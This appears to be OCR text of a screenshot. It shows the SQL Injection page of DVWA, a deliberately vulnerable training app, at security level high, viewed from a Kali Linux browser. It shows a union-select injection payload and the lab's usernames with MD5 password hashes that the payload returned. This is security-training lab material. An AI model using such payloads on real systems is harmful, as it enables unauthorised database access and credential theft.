 Vulnerability: SQL Injectio
New Tab
192.168.186.40/dvwa/vulnerabilities/sqli/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select user, password from users#
First name: admin
Surname: admin
ID: 1' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v
192.168.186.40/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select user, password from users#
Submit
Close
Username: admin
Security Level: high
View Source
View Help